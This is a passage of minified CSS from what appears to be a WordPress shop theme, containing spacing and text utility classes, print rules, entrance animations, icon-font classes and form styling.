t-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:300!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#ceb06a!important}a.text-primary:focus,a.text-primary:hover{color:#c19c44!important}.text-secondary{color:#333!important}a.text-secondary:focus,a.text-secondary:hover{color:#1a1a1a!important}.text-body{color:#777!important}.text-muted{color:#888!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn):not(button[type=submit]):not(a.button){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#eee}.table .thead-dark th{color:inherit;border-color:#eee}}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}@-webkit-keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0)}}@keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}}@keyframes opal-loading{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes opal-loading{100%{-webkit-transform:rotate(360deg)}}@-webkit-keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}.opal-move-up{animation-name:opalMoveUp;-moz-animation-name:opalMoveUp;-webkit-animation-name:opalMoveUp}@-webkit-keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-down{animation-name:opalMoveDown;-moz-animation-name:opalMoveDown;-webkit-animation-name:opalMoveDown}@-webkit-keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-left{animation-name:opalMoveLeft;-moz-animation-name:opalMoveLeft;-webkit-animation-name:opalMoveLeft}@-webkit-keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-move-right{animation-name:opalMoveRight;-moz-animation-name:opalMoveRight;-webkit-animation-name:opalMoveRight}@-webkit-keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-scale-up{animation-name:opalScaleUp;-moz-animation-name:opalScaleUp;-webkit-animation-name:opalScaleUp}@-webkit-keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.opal-flip{animation-name:opalFlip;-moz-animation-name:opalFlip;-webkit-animation-name:opalFlip}@-webkit-keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.opal-helix{animation-name:opalHelix;-moz-animation-name:opalHelix;-webkit-animation-name:opalHelix}@-webkit-keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}.opal-am-popup{-webkit-animation:opalPopup;animation:opalPopup;-moz-animation-name:opalPopup;-webkit-animation-name:opalPopup}@-webkit-keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}@keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}.isotope-display-style.grid-modern-style{grid-template-columns:repeat(3,1fr);grid-column-gap:30px;grid-row-gap:30px}.grid-mode{display:grid}.grid-cols-2{grid-column:span 2}.grid-cols-3{grid-column:span 3}.grid-cols-4{grid-column:span 4}.grid-rows-2{grid-row:span 2}.grid-rows-3{grid-row:span 3}[class*=lexus-icon-]:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.lexus-icon-Ico_Chat-Support:before{content:""}.lexus-icon-Ico_Forum:before{content:""}.lexus-icon-Ico_Phone-Support:before{content:""}.lexus-icon-Ico_Sort:before{content:""}.lexus-icon-Ico_Tweet-Support:before{content:""}.lexus-icon-Icon_360:before{content:""}.lexus-icon-Icon_4-Circle:before{content:""}.lexus-icon-Icon_9-Circle:before{content:""}.lexus-icon-Icon_Baby:before{content:""}.lexus-icon-Icon_Back:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart:before,.lexus-icon-Icon_Cart:before,.offcanvas-bottom .fa-shopping-cart:before{content:""}.lexus-icon-Icon_Certificate:before{content:""}.lexus-icon-Icon_Check:before{content:""}.lexus-icon-Icon_Circle:before{content:""}.lexus-icon-Icon_Close:before{content:""}.lexus-icon-Icon_Comment:before{content:""}.lexus-icon-Icon_Diamond:before{content:""}.lexus-icon-Icon_Dress:before{content:""}.lexus-icon-Icon_Dropdown:before{content:""}.lexus-icon-Icon_Empty-Bag:before{content:""}.lexus-icon-Icon_Expand:before{content:""}.lexus-icon-Icon_Filter:before{content:""}.lexus-icon-Icon_Left-2:before{content:""}.lexus-icon-Icon_Left:before{content:""}.lexus-icon-Icon_Longdown:before{content:""}.lexus-icon-Icon_Menu:before{content:""}.lexus-icon-Icon_Next:before{content:""}.lexus-icon-Icon_Other:before{content:""}.lexus-icon-Icon_Return:before{content:""}.lexus-icon-Icon_Right-2:before{content:""}.lexus-icon-Icon_Right:before{content:""}.lexus-icon-Icon_Sale:before{content:""}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search:before,.lexus-icon-Icon_Search:before{content:""}.lexus-icon-Icon_Security:before{content:""}.lexus-icon-Icon_Share:before{content:""}.lexus-icon-Icon_Shipping:before{content:""}.lexus-icon-Icon_Shoes:before{content:""}.lexus-icon-Icon_Short:before{content:""}.lexus-icon-Icon_Snapback:before{content:""}.lexus-icon-Icon_Star:before{content:""}.lexus-icon-Icon_Support:before{content:""}.lexus-icon-Icon_T-shirt:before{content:""}.lexus-icon-Icon_Top:before{content:""}.lexus-icon-Icon_Trophy:before{content:""}.lexus-icon-Icon_Up:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user:before,.lexus-icon-Icon_User:before,.offcanvas-bottom .fa-user:before{content:""}.lexus-icon-Icon_Video:before{content:""}.lexus-icon-Icon_Warranty:before{content:""}.lexus-icon-Icon_Wishlist:before{content:""}.lexus-icon-Icon_Wishlist_Fill:before{content:""}.lexus-icon-Icon_Zoom-In:before{content:""}.lexus-icon-Icon_Zoom-Out:before{content:""}.lexus-icon-noun_List_1379920:before{content:""}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:inline-block}input:-internal-autofill-selected{background-color:#fff!important}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{background-color:#fff!important}html{overflow-x:hidden;padding:0;margin:0;word-break:normal;scroll-behavior:smooth;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{text-rendering:auto;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;word-break:break-word;letter-spacing:.13px}body.layout-boxed{background-color:#fff;background-repeat:no-repeat;background-size:contain;background-position:top center}body.layout-boxed 